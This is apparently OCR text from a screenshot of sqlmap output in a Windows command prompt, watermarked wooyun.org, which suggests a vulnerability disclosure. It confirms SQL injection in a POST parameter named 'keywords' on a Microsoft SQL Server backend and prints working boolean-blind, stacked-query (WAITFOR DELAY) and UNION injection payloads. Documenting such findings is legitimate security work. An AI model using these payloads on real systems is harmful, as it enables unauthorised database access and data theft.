 管理员: C:\Windows\system32\cmd.exe
eger value for option '--union-char'? [Y/n] y
[17:07:12] [INFO] POST parameter 'keywords' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) re
quests:
---
Parameter: keywords (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=a%' AND 7889=7889 AND '%'='&image.x=20&image.y=4
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keywords=a%';WAITFOR DELAY '0:0:5'--&image.x=20&image.y=4
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: keywords=-9795%' UNION ALL SELECT 12,12,12,12,CHAR(113)+CHAR(107)+C
HAR(112)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(82)+CHAR(79)+CHAR(80)+CHAR(86)+CHAR(
74)+CHAR(79)+CHAR(81)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)
+CHAR(113),12-- &image.x=20&image.y=4
---
中文(简体) - 百度输入法 半 :crosoft SQL Server
www.wooyun.org